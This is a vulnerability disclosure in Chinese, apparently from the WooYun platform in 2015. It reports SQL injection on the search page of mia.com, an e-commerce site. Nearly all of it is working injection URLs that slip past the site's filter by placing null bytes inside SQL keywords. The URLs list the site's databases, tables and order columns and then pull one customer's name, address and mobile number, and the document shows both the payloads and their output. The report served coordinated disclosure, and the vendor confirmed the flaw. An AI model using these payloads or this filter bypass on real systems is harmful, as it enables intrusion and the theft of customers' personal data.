漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0145168
漏洞标题:蜜芽网进口母婴代码参数过滤不严导致SQL注入或引发千万用户泄露绕过MYSQL防注入
相关厂商:蜜芽
漏洞作者: 我与国家共进退
提交时间:2015-10-15 22:33
修复时间:2015-11-30 11:26
公开时间:2015-11-30 11:26
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-10-15: 细节已通知厂商并且等待厂商处理中
2015-10-16: 厂商已经确认,细节仅向厂商公开
2015-10-26: 细节向核心白帽子及相关领域专家公开
2015-11-05: 细节向普通白帽子公开
2015-11-15: 细节向实习白帽子公开
2015-11-30: 细节向公众公开
简要描述:
代码审核不严导致SQL注入或引发千万用户泄露,绕过MYSQL防注入
详细说明:
蜜芽网
此站有防SQL注入写法,普通的联合查询马上就禁止访问了,查看代码通过转义轻松绕过:

得到数据库版本,系统用户,当前数据库如下:
操作如下:
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,group_concat(version(),0x3a,system_user(),0x3a,dat%00abase()),3,4,5,6,7,8,9,10--
结果如下:
5.5.17-log [email protected] mia
获取到所有数据库名:
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,group_concat(schema_name),3,4,5,6,7,8,9,10 fro%00m information_schema.schemata--
结果如下:
information_schema,log,mia,test

获取当前数据库下所有表名:
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,group_concat(tab%00le_name),3,4,5,6,7,8,9,10 fro%00m information_schema.tab%00les where tab%00le_schema=dat%00abase()--
逐条增加:
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,concat(tab%00le_name),3,4,5,6,7,8,9,10 fro%00m information_schema.tab%00les where tab%00le_schema=dat%00abase() lim%00it 16,1--
结果如下:
620_pandian_20150925
CPS
CPS_Category_Brand_Value
CPS_Channel
CPS_Item_Value
__orders_old
_orders_new
_orders_old
account_app_mobile_verify
account_balance_info
account_balance_info_150827
account_balance_payments_log
account_balance_payments_log_150827
account_cell_findpwd
account_cell_register
account_cell_verify
account_email_verify
account_resetpwd
activity_icon
activity_icon_excel
activity_icon_items
adminss
adminsss
adv_bill
adv_bill_record
adv_cross_border_bill
adv_cross_border_detail
adv_cross_border_regulation_bill
......

得到 orders 所有字段:
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,group_concat(column_name),3,4,5,6,7,8,9,10+fro%00m+information_schema.columns+where+tab%00le_name=0x6F7264657273--
结果如下:
id
order_code
superior_order_code
user_id
input_id
transaction_id
user_remark
cancel_user_id
dst_name
dst_province
dst_city
dst_area
dst_street
dst_address
dst_mobile
dst_tel
dst_code
sale_price
deal_price
ship_price
cash_coupon_price
coupon_price
reduce_price
pay_price
order_time
pay_time
actual_pay_time
cancel_time
confirm_time
finish_time
status
warehouse_id
is_paid
pay_mode
dst_mode

读取id为 9036065 的订单:
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,concat(id,0x21,dst_name,0x21,dst_province,0x21,dst_city,0x21,dst_area,0x21,dst_address,0x21,dst_mobile,0x21,order_time,0x21,pay_price),3,4,5,6,7,8,9,10+fro%00m+orders+where+id = 9036065 --
漏洞证明:
蜜芽网
此站有防SQL注入写法,普通的联合查询马上就禁止访问了,查看代码通过转义轻松绕过:
得到数据库版本,系统用户,当前数据库如下:
操作如下:
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,group_concat(version(),0x3a,system_user(),0x3a,dat%00abase()),3,4,5,6,7,8,9,10--
结果如下:
5.5.17-log [email protected] mia
获取到所有数据库名:
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,group_concat(schema_name),3,4,5,6,7,8,9,10 fro%00m information_schema.schemata--
结果如下:
information_schema,log,mia,test
获取当前数据库下所有表名:
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,group_concat(tab%00le_name),3,4,5,6,7,8,9,10 fro%00m information_schema.tab%00les where tab%00le_schema=dat%00abase()--
逐条增加:
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,concat(tab%00le_name),3,4,5,6,7,8,9,10 fro%00m information_schema.tab%00les where tab%00le_schema=dat%00abase() lim%00it 16,1--
结果如下:
620_pandian_20150925
CPS
CPS_Category_Brand_Value
CPS_Channel
CPS_Item_Value
__orders_old
_orders_new
_orders_old
account_app_mobile_verify
account_balance_info
account_balance_info_150827
account_balance_payments_log
account_balance_payments_log_150827
account_cell_findpwd
account_cell_register
account_cell_verify
account_email_verify
account_resetpwd
activity_icon
activity_icon_excel
activity_icon_items
adminss
adminsss
adv_bill
adv_bill_record
adv_cross_border_bill
adv_cross_border_detail
adv_cross_border_regulation_bill
......
得到 orders 所有字段:
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,group_concat(column_name),3,4,5,6,7,8,9,10+fro%00m+information_schema.columns+where+tab%00le_name=0x6F7264657273--
结果如下:
id
order_code
superior_order_code
user_id
input_id
transaction_id
user_remark
cancel_user_id
dst_name
dst_province
dst_city
dst_area
dst_street
dst_address
dst_mobile
dst_tel
dst_code
sale_price
deal_price
ship_price
cash_coupon_price
coupon_price
reduce_price
pay_price
order_time
pay_time
actual_pay_time
cancel_time
confirm_time
finish_time
status
warehouse_id
is_paid
pay_mode
dst_mode
读取id为 9036065 的订单:
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,concat(id,0x21,dst_name,0x21,dst_province,0x21,dst_city,0x21,dst_area,0x21,dst_address,0x21,dst_mobile,0x21,order_time,0x21,pay_price),3,4,5,6,7,8,9,10+fro%00m+orders+where+id = 9036065 --
修复方案:
你们比我更显专业.
版权声明:转载请注明来源 我与国家共进退@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:18
确认时间:2015-10-16 11:24
厂商回复:
非常感谢,已经通知相关部门做处理了
最新状态:
暂无